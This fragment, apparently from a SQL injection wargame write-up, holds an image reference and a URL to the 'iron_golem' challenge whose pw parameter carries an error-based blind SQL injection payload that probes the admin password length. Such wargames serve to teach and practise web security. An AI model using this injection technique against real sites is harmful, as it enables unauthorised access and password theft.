 https://los.rubiya.kr/chall/iron_golem_beb244fe41dd33998ef7bb4211c56c75.php?pw='or id='admin' and if(length(pw)=26,(select 1 union select 2), 1)%23